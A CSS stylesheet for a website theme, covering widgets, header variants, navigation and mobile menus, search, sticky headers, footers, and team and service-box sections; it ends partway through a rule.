	.widget_calendar {}
	
	.widget_calendar table {
		width: 100%;
		text-align: center;
	}
	
	.widget_calendar table th, 
	.widget_calendar table td {
		padding: 5px;
		border-top: 1px solid #ebebeb;
		border-left: 1px solid #ebebeb;
		text-align: center;
	}
	
	.widget_calendar table th:last-child, 
	.widget_calendar table td:last-child {
		border-right: 1px solid #ebebeb;
	}
	
	.widget_calendar table tr:last-child td {
		border-bottom: 1px solid #ebebeb;
	}
	
	.widget_calendar table tfoot td,
	.widget_calendar table tfoot td:last-child,
	.widget_calendar table tfoot tr:last-child td {
		border: none;
	}
	
	.widget_calendar table td#today {
		background-color: #f08614;
		color: #fff;
	}
	
	
	/* WIDGET FLICKR */
	.widget-flickr {}
	
	.flickr-photos {
		margin: -2px;
	}
	
	.flickr_badge_image {
		position: relative;
		float: left;
		padding: 2px;
	}
	
	.flickr_badge_image img {
		width: 64px;
		height: auto;
	}
	
	.flickr-photos:after {
		visibility: hidden;
		display: block;
		font-size: 0;
		content: " ";
		clear: both;
		height: 0;
	}
	
	@media (min-width: 1200px) {
		
		.flickr_badge_image img {
			width: 80px;
		}
		
	}
	
	
	/* WIDGET INSTAGRAM */
	.widget-instagram {}
	
	#instafeed {
		margin: -2px;
	}
	
	#instafeed a {
		float: left;
		display: block;
		width: 72px;
	}
	
	#instafeed a img {
		display: block; 
		width: 100%;
		height: auto;
		padding: 2px;
	}
	
	#instafeed:after {
		visibility: hidden;
		display: block;
		height: 0;
		font-size: 0;
		content: " ";
		clear: both;
	}
	
	
	@media (min-width: 1200px) {
		
		#instafeed a {
			width: 90px;
		}
		
	}
	
	
	/* WIDGET CONTACT */
	.widget-contact {}
	
	.widget-contact ul {
		margin-bottom: 0;
		list-style: none;
	}
	
	.widget-contact ul li {
		position: relative;
		padding-left: 40px;
		margin-bottom: 35px;
	}
	
	.widget-contact ul li:last-child {
		margin-bottom: 0;
	}
	
	.widget-contact ul li i {
		position: absolute;
		top: 5px;
		left: 0;
		font-size: 24px;
		line-height: 24px;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.widget-contact ul li:hover i {
		color: #f08614;
	}
	
	.widget-contact ul li a {
		color: #838383;
	}
	
	.widget-contact ul li small {
		display: block;
		font-size: 11px;
		letter-spacing: 1px;
		text-transform: uppercase;
	}
	
	@media (min-width: 768px) and (max-width: 991px) {
		
		.widget-contact ul li {
			padding-left: 0;
		}
		
		.widget-contact ul li i {
			display: none;
		}
		
	}
	
	
	/* WIDGET SOCIAL */
	.widget-social {}
	
	.widget-social .social-media {
		margin-bottom: 0;
	}
        
        
/***********************************************************************************
 *	+ PAGE WRAPPER
 ***********************************************************************************/
 
 	#main-container {
		overflow: hidden;
		background-color: #fff; 
	}
	
	.boxed {
		background: #fff repeat top left;
	}
	
	.boxed #main-container {
		position: relative;
		max-width: 1200px;
		margin: 0 auto;
		box-shadow: 0 0 5px #000;
	}
	
	.boxed #header-sticky {
		max-width: 1200px;
	}
	
	@media (min-width: 1400px) {
			
		.boxed #main-container,
		.boxed #header-sticky {
			max-width: 1350px;
		}
		
	}
	
/***********************************************************************************
 *	+ HEADER TOP
 ***********************************************************************************/
	
	#header-top {
		padding: 20px 0 19px;
	}
	
	#header-top .widget:first-child {
		margin-top: 7px;
	}
	
	#header-top .widget:last-child {
		margin-bottom: 0;
	}
	
	.setup-header1 #header-top .widget-contact ul {
		text-align: center;
	}
	
	#header-top .widget-contact ul li {
		display: inline-block;
		padding-left: 30px;
		margin-bottom: 0;
		margin-right: 20px;
	}
	
	#header-top .widget-contact ul li:last-child {
		margin-right: 0;
	}
	
	#header-top .widget-contact ul li i {
		top: 0;
	}
	
	#header-top .widget-social .social-media {
		text-align: right;
	}
	
	@media (max-width: 1199px) {
		
		#header-top .widget-contact ul li {
			padding-left: 0;
			margin-right: 10px;
		}
		
		#header-top .widget-contact ul li:last-child {
			margin-right: 0;
		}
		
		#header-top .widget-contact ul li i {
			display: none;
		}
		
	}
        
        @media (max-width: 1199px) {
                #header-top .widget-social .social-media,
                #header-top { text-align: center; }
        }
        
        
        .setup-header3 #header-top,
        .setup-header4 #header-top {
		padding: 5px 30px 4px;
		border-bottom: 1px solid #fff;
		color: #fff;
	}
	
        .setup-header3 #header-top a,
	.setup-header4 #header-top a {
		color: inherit;
	}
	
        .setup-header3 #header-top .widget-social .social-media a,
	.setup-header4 #header-top .widget-social .social-media a {
		border-color: inherit;
	}
	
/***********************************************************************************
 *	+ HEADER
 ***********************************************************************************/
 	
        /* HEADER STYLE 1 */

	.setup-header1 #header {
		position: relative;
		z-index: 2;
		background-color: #003679;
		-webkit-transform: translateZ(0);
			-ms-transform: translateZ(0);
				transform: translateZ(0);
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.setup-header1 #header:after {
		position: absolute;
		z-index: -1;
		top: 0;
		right: 0;
		bottom: 0;
		width: 30%;
		background-color: #f08614;
		content: "";
	}
        
        .setup-header1 .header-site-title { color: #fff; }
        
	@media (min-width: 1200px) {
		
		.setup-header1 #header:after {
			width: 35%;
		}
		
	}
	
	@media (max-width: 991px) {
		
		.setup-header1 #header [class^="col-"] {
			min-height: 0;
		}
		
	}
        
        /* HEADER STYLE 2 */
        
        .setup-header2 #header {
		position: relative;
		padding: 0 30px;
	}
	
	.setup-header2 #header [class^="col-"] {
		position: static;
	}
	
	@media (min-width: 1200px) {
		
		.setup-header2 #header-container [class^="col-"] {
			position: relative;
		}
		
	}
	
	@media (max-width: 991px) {
		
		.setup-header2 #header {
			padding: 0;
		}
		
	}
        
        /* HEADER STYLE 3 */
        
        .setup-header3 #header-container  {
		position: absolute;
		z-index: 8080;
		top: 0;
		left: 0;
		right: 0;
	}
        
        .setup-header3 #header {
		position: relative;
		padding: 0 30px;
	}
	
	.setup-header3 #header [class^="col-"] {
		position: static;
	}
        
	@media (min-width: 1200px) {
		
		.setup-header3 #header-container [class^="col-"] {
			position: relative;
		}
		
	}
        
        @media (max-width: 767px) {
		
		.setup-header3 #header-container {
			position: relative;
                        background-color: #003679;
		}
		
	}
	
	@media (max-width: 991px) {
		
		.setup-header3 #header {
			padding: 0;
		}
		
	}
        
        /* HEADER STYLE 4 */
        
        .setup-header4 #header-container {
		position: absolute;
		z-index: 8080;
		top: 0;
		left: 0;
		right: 0;
	}
        
        .setup-header4 #header {
		position: relative;
		padding: 0 30px;
	}
	
	.setup-header4 #header [class^="col-"] {
		position: static;
	}
	
	@media (min-width: 1200px) {
		
		.setup-header4 #header-container [class^="col-"] {
			position: relative;
		}
		
	}
        
        @media (max-width: 767px) {
		
		.setup-header4 #header-container {
			position: relative;
                        background-color: #003679;
		}
		
	}
	
	@media (max-width: 991px) {
		
		.setup-header4 #header {
			padding: 0;
		}
		
	}
	
/***********************************************************************************
 *	- LOGO
 ***********************************************************************************/

        .setup-header1 .logo-column { float: right; }
        
        #logo {
		max-width: 100%;
		padding: 20px 0;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	#logo a {
		display: inline-block;
		max-width: 100%;
		text-align: center;
	}
	
	@media (max-width: 767px) {
		
		#logo {
			margin-right: 60px;
		}
		
	}

/***********************************************************************************
 *	- MENU
 ***********************************************************************************/
 	
 	.menu,
	.menu ul {
		padding: 0;
		margin: 0;
		list-style: none;
	}
	
        .setup-header2 .menu,
        .setup-header3 .menu,
        .setup-header4 .menu {
            float: right;
        }
	
	.menu > li { 
		float: left; 
	}
	
	.menu li a {
		display: block;
		padding: 5px 30px;
		margin: 5px 0;
		color: #fff;
		font-size: 12px;
		line-height: 24px;
		text-decoration: none;
		text-transform: uppercase;
		-webkit-transition: all 0.2s;
				transition: all 0.2s;
	}
	
	.menu > li > a {
		position: relative;
		padding: 30px;
		margin: 0;
		margin-right: 20px;
		font-size: 14px;
		line-height: 24px;
	}
        
        .setup-header2 .menu > li > a { color: #212121; }
	
	.menu > li > a:first-child {
		padding-left: 0;
	}
	
	.menu > li:last-child > a {
		margin-right: 0;
	}
	
	.menu li.dropdown ul {
		position: absolute;
		z-index: 2000;
		top: 100%;
		left: 0;
		display: none;
		width: 260px;
		border: 1px solid #212121;
		background-color: #003679;
	}
	
	.menu li.dropdown ul li a {
		position: relative;
	}
	
	.menu li.dropdown ul li a:before {
		position: absolute;
		top: 0;
		bottom: 0;
		left: -1px;
		border-left: 5px solid #f08614;
		opacity: 0;
		content: "";
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.menu li.dropdown ul li a:hover:before,
	.menu li.dropdown ul li.sfHover > a:before {
		opacity: 1;
	}
	
	.menu li.dropdown ul ul {
		top: -6px;
		left: 100%;
	}
	
	.menu li.dropdown:hover > ul {
		display: block;
	}
	
	.menu li.megamenu .megamenu-container {
		position: absolute;
		z-index: 2000;
		top: 100%;
		left: 0;
		display: none;
		padding: 20px 0;
		width: 100%;
		border: 1px solid #212121;
		background-color: #003679;
	}
	
	.megamenu-container .section {
		float: left;
		width: 25%;
		border-right: 1px solid #0e4fa0;
	}
	
	.megamenu-container .section:last-child {
		border-right: none;
	}
	
	.megamenu-container.col-2 .section { 
		width: 50%; 
	}
	
	.megamenu-container.col-3 .section { 
		width: 33.33333333%; 
	}
	
	.megamenu-container.col-4 .section { 
		width: 25%; 
	}
	
	.megamenu-container.col-5 .section { 
		width: 20%; 
	}
	
	.menu li.megamenu ul li a {
		position: relative;
	}
	
	.menu li.megamenu ul li a:before {
		position: absolute;
		top: 0;
		bottom: 0;
		left: -1px;
		border-left: 5px solid #f08614;
		opacity: 0;
		content: "";
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.menu li.megamenu ul li a:hover:before {
		opacity: 1;
	}
	
	.menu li.megamenu:hover > .megamenu-container { 
		display: block; 
	}
	
	.sf-arrows .sf-with-ul:after {
		position: absolute;
		top: 50%;
		right: 10px;
		font-family: "FontAwesome";
		content: "\f107";
		-webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
				transform: translateY(-50%);
	}
		
	.sf-arrows > li:hover > .sf-with-ul:after {}
		
	.sf-arrows ul .sf-with-ul:after {
		right: 15px;
		content: "\f105";
	}
	
	.sf-arrows ul li:hover > .sf-with-ul:after {}
	
	.menu li a:hover, 
	.menu li.active > a, 
	.menu li.sfHover > a,
        .menu li.current-menu-item > a,
        .menu li.current-menu-parent > a {
		color: #f08614;
		text-decoration: none;
	}
        
        .widget_nav_menu ul.menu li { background-color: #003679; }
        
        .widget_nav_menu ul.menu li a { padding: 10px 25px; }
        
	@media (min-width: 768px) and (max-width: 991px) {
	
		.menu {
			display: none;
		}
                 .widget_nav_menu ul.menu { display:block; }
		
	}
	
	@media (max-width: 767px) {
	
		.menu {
			display: none;
		}
                
                .widget_nav_menu ul.menu { display:block; }
		
	}
	
/***********************************************************************************
 *	- MOBILE MENU
 ***********************************************************************************/	
	
	#mobile-menu-button {
		position: absolute;
		top: -52px;
		right: 15px;
		display: none;
		font-size: 24px;
		line-height: 24px;
	}
        
        .setup-header3 #mobile-menu-button,
        .setup-header4 #mobile-menu-button {
            top: 30px;
            color: #fff;
        }
        
        .setup-header2 #mobile-menu-button { top: 30px; }
	
	#mobile-menu,
	#mobile-menu ul {
		list-style: none;
		display: none;
		margin: 0;
		background-color: #003679;
	}

	#mobile-menu {
		border-bottom: 1px solid #fff;
	}
	
	#mobile-menu li a {
		display: block;
		padding: 10px 20px;
		border-top: 1px solid #fff;
		color: #fff;
		font-size: 12px;
		text-decoration: none;
		text-transform: uppercase;
	}

	#mobile-menu > li > a {
		font-size: 14px;
		font-weight: 500;
	}

	#mobile-menu ul a {
		padding-left: 40px;
	}

	#mobile-menu ul ul a {
		padding-left: 60px;
	}

	#mobile-menu .megamenu-container {
		display: none;
		margin-left: 0;
	}

	#mobile-menu .megamenu-container .section {
		float: none;
		width: 100%;
		margin-bottom: -1px;
		padding: 0 20px 20px 20px;
	}

	#mobile-menu .megamenu-container .section ul {
		display: block;
		margin: 0 -25px -20px;
	}

	#mobile-menu .megamenu-container .section ul a {
		padding-left: 40px;
	}

	#mobile-menu .megamenu-container .section > ul li a:before {
		display: none;
	}

	#mobile-menu .megamenu-container .section ul li:last-child a {
		border-bottom: 1px solid #fff;
	}
	
	#mobile-menu li.dropdown > a,
	#mobile-menu li.megamenu > a { 
		position: relative;
	}
	
	#mobile-menu li.dropdown > a:after,
	#mobile-menu li.megamenu > a:after {
		position: absolute;
		top: 50%;
		right: 20px;
		font-family: "FontAwesome";
		font-size: 15px;
		content: "\f107";
		-webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
				transform: translateY(-50%);
	}
	
	#mobile-menu li.dropdown > a.open:after,
	#mobile-menu li.megamenu > a.open:after {
		content: "\f106";
	}
	
	#mobile-menu li.search a {
		display: none;
	}
	
	@media (min-width: 768px) and (max-width: 991px) {
		
		#mobile-menu-button {
			display: block;
		}
		
	}
	
	@media (max-width: 767px) {
		
		#mobile-menu-button {
			display: block;
		}
		
	}
	
/***********************************************************************************
 *	- SEARCH
 ***********************************************************************************/
 
	.menu li.search {
		float: right;
	}
        
        .setup-header1 .nav-menu-column .menu li.search { 
                float:none;
                display: inline-block;
        }
        
        .setup-header1 .nav-menu-column .menu li.search a:hover { color: #f08614; }
	
	.menu li.search a {
		padding: 30px 10px;
		color: #fff;
	}
	
        .setup-header2 .menu li.search a { color: #f08614; }
        
        .setup-header1 .menu li.search a:hover,
	.setup-header2 .menu li.search a:hover { color: #003679; }
        
        .setup-header3 .menu li.search a:hover,
	.setup-header4 .menu li.search a:hover { color: #f08614; }
	
	#search-form-container > .searchform {
		position: absolute;
		z-index: 10;
		top: 17px;
		right: 15px;
		display: none;
	}
	
	#search-form-container .search-submit { 
		display: none; 
	}
	
	#search-form-container > .searchform .search-input {
		width: 0;
		height: 50px;
		padding: 0 40px 0 25px;
		border: 1px solid #838383;
		border-radius: 0;
		background-color: #fff;
		color: #838383;
		-webkit-transition: all 0.15s;
				transition: all 0.15s;
	}
	
	#search-form-container > .searchform .search-input:focus {
		border-color: #0e4fa0;
	}
	
	#search-form-container > .searchform.open .search-input {
		width: 430px;
	}
	
	#search-form-container > .searchform a.close { 
		position: absolute;
		top: -20px;
		right: 5px;
		border-bottom: none;
		color: #838383;
		text-decoration: none;
		opacity: 1;
	}
	
	@media (max-width: 991px) {
		
		#mobile-menu li.search a {
			display: none;
		}
		
		#search-form-container {
			padding: 15px 20px;
			border-top: 1px solid #fff;
		}
	
		#search-form-container > .searchform {
			position: relative;
			top: 0;
			right: 0;
			display: block;
			width: 100%;
		}
		
		#search-form-container > .searchform .search-input {
			width: 100%;
			height: 50px;
			padding-right: 50px;
			margin-bottom: 0;
		}

		#search-form-container > .searchform .search-submit {
			position: absolute;
			top: 4px;
			right: 15px;
			display: block;
			padding: 0;
			border: none;
			width: 30px;
			height: 45px;
			background: url(././layouts/images/search.png) no-repeat center center;
		}
		
	}
 
/***********************************************************************************
 *	- STICKY
 ***********************************************************************************/
 	
        /* HEADER STICKY STYLE 1 */

	.setup-header1 #header-sticky [class^="col-"] {
		position: static;
	}
	
	.setup-header1 #header-sticky .container {
		position: relative;
	}

	.setup-header1 #header-sticky {
		position: fixed;
		z-index: 8000;
		top: 0;
		right: 0;
		left: 0;
		display: none;
		width: 100%;
		margin: 0 auto;
		background-color: #003679;
		box-shadow: 0 4px 10px 0 rgba(0, 0, 0, 0.06);
	}
	
	.setup-header1 #header-sticky:after {
		position: absolute;
		z-index: -1;
		top: 0;
		right: 0;
		bottom: 0;
		width: 30%;
		background-color: #f08614;
		content: "";
	}
	
	.setup-header1 #header-sticky.header-sticky-small .menu > li> a {
		padding-top: 15px;
		padding-bottom: 15px;
	}
	
	.setup-header1 #header-sticky.header-sticky-small #search-form-container > .searchform {
		top: 2px;
	}
	
        /* HEADER STICKY STYLE 2 */
        
        .setup-header2 #header-sticky [class^="col-"] {
		position: static;
	}
	
	.setup-header2 #header-sticky .container {
		position: relative;
	}

	.setup-header2 #header-sticky {
		position: fixed;
		z-index: 8000;
		top: 0;
		right: 0;
		left: 0;
		display: none;
		width: 100%;
		margin: 0 auto;
		background-color: #fff;
		box-shadow: 0 4px 10px 0 rgba(0, 0, 0, 0.06);
	}
	
	.setup-header2 #header-sticky.header-sticky-small #logo {
		padding: 10px 0;
	}
	
	.setup-header2 #header-sticky.header-sticky-small .menu > li> a {
		padding-top: 17px;
		padding-bottom: 17px;
	}
	
	.setup-header2 #header-sticky.header-sticky-small #search-form {
		top: 4px;
	}
	
        /* HEADER STICKY STYLE 3 */
        
        .setup-header3 #header-sticky [class^="col-"] {
		position: static;
	}
	
	.setup-header3 #header-sticky.header-sticky-small #logo {
		padding: 10px 0;
	}

	.setup-header3 #header-sticky {
		position: fixed;
		z-index: 8000;
		top: 0;
		right: 0;
		left: 0;
		display: none;
		width: 100%;
		padding: 0 30px;
		margin: 0 auto;
		background-color: #003679;
		box-shadow: 0 4px 10px 0 rgba(0, 0, 0, 0.06);
	}
	
	.setup-header3 #header-sticky.header-sticky-small .menu > li> a {
		padding-top: 17px;
		padding-bottom: 17px;
	}
	
	.setup-header3 #header-sticky.header-sticky-small #search-form {
		top: 4px;
	}
        
        /* HEADER STICKY STYLE 4 */
        
        .setup-header4 #header-sticky [class^="col-"] {
		position: static;
	}
	
	.setup-header4 #header-sticky.header-sticky-small #logo {
		padding: 10px 0;
	}

	.setup-header4 #header-sticky {
		position: fixed;
		z-index: 8000;
		top: 0;
		right: 0;
		left: 0;
		display: none;
		width: 100%;
		padding: 0 30px;
		margin: 0 auto;
		background-color: #003679;
		box-shadow: 0 4px 10px 0 rgba(0, 0, 0, 0.06);
	}
	
	.setup-header4 #header-sticky.header-sticky-small .menu > li> a {
		padding-top: 17px;
		padding-bottom: 17px;
	}
	
	.setup-header4 #header-sticky.header-sticky-small #search-form {
		top: 4px;
	}
	
        
        /* Common */
        
        .setup-header2 #header-sticky.header-sticky-small #logo,
        .setup-header3 #header-sticky.header-sticky-small #logo,
        .setup-header4 #header-sticky.header-sticky-small #logo {
		padding: 10px 0;
	}
        
        .setup-header2 #header-sticky.header-sticky-small .menu > li> a,
        .setup-header3 #header-sticky.header-sticky-small .menu > li> a,
        .setup-header4 #header-sticky.header-sticky-small .menu > li> a {
		padding-top: 17px;
		padding-bottom: 17px;
	}
	
        .setup-header2 #header-sticky.header-sticky-small #search-form,
        .setup-header3 #header-sticky.header-sticky-small #search-form,
	.setup-header4 #header-sticky.header-sticky-small #search-form {
		top: 4px;
	}
        
        @media (min-width: 1200px) {
		
		#header-sticky:after {
			width: 35%;
		}
		
                .setup-header3 #header-sticky [class^="col-"],
		.setup-header4 #header-sticky [class^="col-"] {
			position: relative;
		}
		
	}
	
	@media (min-width: 768px) and (max-width: 991px) {
		
		#header-sticky {
			visibility: hidden;
		}
		
	}
	
	@media (max-width: 767px) {
		
		#header-sticky {
			visibility: hidden;
		}
		
	}

/***********************************************************************************
 *	+ PAGE CONTENT
 ***********************************************************************************/
	
	#page-content {
		padding-bottom: 50px;
	}

/***********************************************************************************
 *	- PAGE HEADER
 ***********************************************************************************/
 	
        #page-header2,
	#page-header { 
                margin-bottom: 70px;
                border-bottom: 1px solid #e1e1e1;
        }
        
        #page-header2 { 
                color: #fff;
                background-color: #003679;
                padding-top: 150px; 
                padding-bottom: 35px;
        }
        
        #page-header {
                padding: 35px 0;
        }
        
	#page-header2 .page-header-title,
        #page-header .page-header-title { 
                color: #838383;
                margin-bottom: 0;
        }
        
        #page-header2 h3 + ol,
        #page-header h3 + ol { margin-top: 20px; }
        
	@media (max-width: 991px) {
		
                #page-header2,
		#page-header {
			border-top: 1px solid #e1e1e1;
		}
		
	}

/***********************************************************************************
 *	+ FOOTER
 ***********************************************************************************/
/***********************************************************************************
 *	 FOOTER
 ***********************************************************************************/
 
 	#footer {
		padding: 80px 0;
		background-color: #000c1c;
		color: #fff;
		font-size: 14px;
		font-weight: 300;
	}
	
	#footer a {
		color: inherit;
	}
	
	#footer a:hover {
		color: #f08614;
	}
	
	#footer h1,
	#footer h2,
	#footer h3,
	#footer h4,
	#footer h5,
	#footer h6 {
		color: #fff;
	}
	
	#footer .widget:last-child {
		margin-bottom: 0;
	}
	
	#footer .widget-title {
		font-size: 18px;
		text-transform: none;
	}
	
	#footer .widget_tag_cloud a {
		color: #212121;
	}
	
	#footer .widget_tag_cloud a:hover {
		color: #fff;
	}
	
	#footer .widget_pages ul li,
	#footer .widget_archive ul li,
	#footer .widget_meta ul li,
	#footer .widget_categories  ul li {
		margin-bottom: 20px;
	}
	
	#footer .widget_pages ul li:last-child,
	#footer .widget_archive ul li:last-child,
	#footer .widget_meta ul li:last-child,
	#footer .widget_categories  ul li:last-child {
		margin-bottom: 0;
	}
	
	#footer .widget_pages ul li a:before,
	#footer .widget_archive ul li a:before,
	#footer .widget_meta ul li a:before,
	#footer .widget_categories  ul li a:before {
		opacity: 1;
	}
	
	#footer .widget-recent-posts ul li {
		padding-bottom: 5px;
		border-bottom: 1px solid #444;
		margin-bottom: 25px;
	}
	
	#footer .widget-recent-posts ul li:last-child {
		padding-bottom: 0;
		border-bottom: none;
		margin-bottom: 0;
	}
	
	#footer .widget-recent-posts ul li .post-details a {
		color: #838383;
	}
	
	#footer .widget-recent-posts ul li .post-details a:hover {
		color: #f08614;
	}
	
	@media (min-width: 768px) and (max-width: 991px) {
		
		#footer .widget_pages ul li a,
		#footer .widget_archive ul li a,
		#footer .widget_meta ul li a,
		#footer .widget_categories  ul li a {
			padding-left: 0;
		}
		
		#footer .widget_pages ul li a:before,
		#footer .widget_archive ul li a:before,
		#footer .widget_meta ul li a:before,
		#footer .widget_categories  ul li a:before {
			display: none;
		}
		
	}
	
	@media (max-width: 767px) {
		
		#footer [class^="col-"] + [class^="col-"] {
			margin-top: 50px;
		}
		
	}
	
/***********************************************************************************
 *	- FOOTER BOTTOM
 ***********************************************************************************/
	
	#footer-bottom {
		padding: 20px 0;
		background-color: #000c1c;
		color: #636b75;
		font-size: 14px;
		font-weight: 300;
	}
	
	#footer + #footer-bottom {
		border-top: 1px solid #3c4450;
	}
	
	#footer-bottom a {
		color: inherit;
	}
	
	#footer-bottom a:hover {
		color: #f08614;
	}
	
	#footer-bottom h1,
	#footer-bottom h2,
	#footer-bottom h3,
	#footer-bottom h4,
	#footer-bottom h5,
	#footer-bottom h6 {
		color: #fff;
	}
	
	#footer-bottom .widget:last-child {
		margin-bottom: 0;
	}
	
	#footer-bottom .widget_tag_cloud a {
		color: #212121;
	}
	
	#footer-bottom .widget_tag_cloud a:hover {
		color: #fff;
	}
	
	#footer-bottom .widget-social .social-media.rounded a {
		color: #fff;
	}
	
	#footer-bottom .widget-social {
		margin-top: 5px;
		text-align: right;
	}
	
	@media (min-width: 768px) and (max-width: 991px) {
		
		#footer-bottom .copyright {
			text-align: left;
		}
		
		#footer-bottom .widget-social .social-media a {
			margin-right: 8px;
		}
		
		#footer-bottom .widget-social .social-media a:last-child {
			margin-right: 0;
		}
		
	}
	
	@media (max-width: 767px) {
		
		#footer-bottom {
			text-align: center;
		}
		
		#footer-bottom [class^="col-"] + [class^="col-"] {
			margin-top: 10px;
		}
		
		#footer-bottom .widget-social .social-media {
			text-align: center;
		}
	}
	
/***********************************************************************************
 *	+ PAGES
 ***********************************************************************************/
/***********************************************************************************
 *	- INDEX
 ***********************************************************************************/
 


/***********************************************************************************
 *	- ABOUT
 ***********************************************************************************/
 
	.about-me {
		margin-bottom: 50px;
		text-align: center;
	}
	
	.about-me .about-me-thumbnail {
		position: relative;
		border-bottom: 3px solid transparent;
		margin-bottom: 30px;
	}
	
	.about-me .about-me-thumbnail:after {
		position: absolute;
		bottom: -3px;
		left: 0;
		width: 0;
		border-bottom: 3px solid #f08614;
		content: "";
		-webkit-transition: all 0.2s;
				transition: all 0.2s;
	}
	
	.about-me h5 {
		margin-bottom: 0;
		font-weight: 700;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.about-me p {
		margin-bottom: 0;
		font-size: 12px;
		letter-spacing: 2px;
		text-transform: uppercase;
	}
	
	.about-me:hover .about-me-thumbnail:after {
		width: 100%;
	}
	
	.about-me:hover h5 {
		color: #f08614;
	}
	
	
	/* TEAM LIST */
	.team-list {
		list-style: none;
	}
	
        .team-list li br:first-of-type {
		display: none;
	}
        
	.team-list li {
		position: relative;
		padding-left: 100px;
		margin-bottom: 30px;
	}
	
	.team-list li:last-child {
		margin-bottom: 0;
	}
	
	.team-list img {
		position: absolute;
		top: 0;
		left: 0;
	}
	
	.team-list p {
		margin-bottom: 0;
	}
	
	.team-list h6 {
		margin-bottom: 0;
		font-size: 15px;
		font-weight: 700;
		text-transform: uppercase;
	}
	
	.team-list h6 + p {
		color: #f08614;
	}
	
	.team-list a {
		color: #737373;
	}
	
	@media (min-width: 768px) and (max-width: 991px) {
		
		.team-list li {
			padding-left: 0;
		}
		
		.team-list img {
			display: none;
		}
		
	}
 
/***********************************************************************************
 *	- SERVICES
 ***********************************************************************************/
 	
	.service-box {
		margin-bottom: 50px;
	}
	
	.service-box-content {}
	
	.service-box-content > *:last-child {
		margin-bottom: 0;
	}
	
	.service-box .service-box-content > a {
		display: inline-block;
		color: #212121;
		font-family: "Montserrat", sans-serif;
		text-decoration: none;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.service-box .service-box-content > a:hover {
		color: #f08614;
	}
	
	/* SERVICE BOX STYLE 1 */
	.service-box.style-1 {}
	
	.service-box.style-1 > img,
	.service-box.style-1 > a img {
		display: block;
		margin-bottom: 30px;
	}
	
	.service-box.style-1 .service-box-content {}
	
	.service-box.style-1 .service-box-content h4 {
		margin-bottom: 15px;
		font-weight: 700;
	}
	
	.service-box.style-1 .service-box-content h4:before {
		display: inline-block;
		width: 11px;
		height: 11px;
		border: 2px solid #d7d7d7;
		border-radius: 50%;
		margin-right: 20px;
		content: "";
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.service-box.style-1:hover .service-box-content h4:before {
		border-color: #f08614;
	}
	
	
	/* SERVICE BOX STYLE 2 */
	.service-box.style-2 {}

	.service-box.style-2 > i {
		position: relative;
		z-index: 1;
		float: left;
		display: block;
		width: 60px;
		height: 60px;
		border-radius: 50%;
		background-color: #f4f8fd;
		color: #003679;
		font-size: 42px;
		line-height: 60px;
		text-align: center;
		-webkit-transform: translateZ(0);
			-ms-transform: translateZ(0);
				transform: translateZ(0);
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.service-box.style-2 > i:after {
		position: absolute;
		top: 0;
		right: 0;
		bottom: 0;
		left: 0;
		z-index: -1;
		display: block;
		width: 60px;
		height: 60px;
		border-radius: 50%;
		background-color: #f08614;
		content: "";
		-webkit-transform: scale(0);
			-ms-transform: scale(0);
				transform: scale(0);
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.service-box.style-2 .service-box-content {
		margin-left: 80px;
	}

	.service-box.style-2 .service-box-content h4 {
		padding-top: 5px;
		margin-bottom: 20px;
		line-height: 26px;
		font-weight: 700;
	}
	
	.service-box.style-2:hover > i {
		background-color: #f08614;
		color: #fff;
	}
	
	.service-box.style-2:hover > i:after {
		-webkit-transform: scale(1);
			-ms-transform: scale(1);
				transform: scale(1);
	}
	
        @media (min-width: 768px) and (max-width: 991px) {
		
		.service-box.style-2 > i {
			float: none;
			margin-bottom: 20px;
		}
		
		.service-box.style-2 .service-box-content {
			margin-left: 0;
		}
		
	}
        
        /* SERVICE BOX STYLE 2 */
	.service-box.style-2-border {}

	.service-box.style-2-border > i {
		position: relative;
		z-index: 1;
		float: left;
		display: block;
		width: 60px;
		height: 60px;
		border-radius: 50%;
		border: 2px solid #f08614;
		color: #f08614;
		font-size: 36px;
		line-height: 56px;
		text-align: center;
		-webkit-transform: translateZ(0);
			-ms-transform: translateZ(0);
				transform: translateZ(0);
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.service-box.style-2-border > i:after {
		position: absolute;
		top: 0;
		right: 0;
		bottom: 0;
		left: 0;
		z-index: -1;
		display: block;
		width: 56px;
		height: 56px;
		border-radius: 50%;
		background-color: #f08614;
		content: "";
		-webkit-transform: scale(0);
			-ms-transform: scale(0);
				transform: scale(0);
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.service-box.style-2-border .service-box-content {
		margin-left: 80px;
	}

	.service-box.style-2-border .service-box-content h4 {
		padding-top: 5px;
		margin-bottom: 20px;
		line-height: 26px;
		font-weight: 700;
	}
	
	.service-box.style-2-border:hover > i {
		background-color: #f08614;
		color: #fff;
	}
	
	.service-box.style-2-border:hover > i:after {
		-webkit-transform: scale(1);
			-ms-transform: scale(1);
				transform: scale(1);
	}
        
        @media (min-width: 768px) and (max-width: 991px) {
		
		.service-box.style-2-border > i {
			float: none;
			margin-bottom: 20px;
		}
		
		.service-box.style-2-border .service-box-content {
			margin-left: 0;
		}
		
	}
	
	/* SERVICE BOX STYLE 3 */
	.service-box.style-3 {
		text-align: center;
	}
	
	.service-box.style-3 > i {
		display: block;
		margin-bottom: 10px;
		color: #f08614;
		font-size: 72px;
		line-height: 72px;
		-webkit-transition: all 0.2s;
				transition: all 0.2s;
	}
	
	.service-box.style-3 .service-box-content {}
	
	.service-box.style-3 .service-box-content h5 {
		margin-bottom: 15px;
		font-size: 14px;
		font-weight: 700;
		text-transform: uppercase;
	}
	
	.service-box.style-3:hover > i {
		color: #003679;
	}
	
        /* SERVICE BOX STYLE 4 */
        
        .service-box.style-4 {
		text-align: center;
	}
	
	.service-box.style-4 > i {
		display: inline-block;
		width: 60px;
		height: 60px;
		border: 2px solid #f08614;
		border-radius: 50%;
		margin-bottom: 30px;
		color: #f08614;
		font-size: 40px;
		line-height: 56px;
